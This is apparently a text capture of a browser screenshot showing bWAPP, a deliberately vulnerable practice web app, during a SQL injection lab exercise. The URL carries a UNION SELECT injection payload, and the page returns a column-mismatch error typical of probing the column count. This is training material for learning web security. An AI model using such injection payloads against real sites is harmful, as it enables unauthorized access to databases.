 bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
bWAPP - SQL Injection × New Tab × +
192.168.254.131/bWAPP/sqli_2.php?movie=1 union select 1,2,3,4,5,6#&action=go
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Cred
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
Error: The used SELECT statements have a different number of columns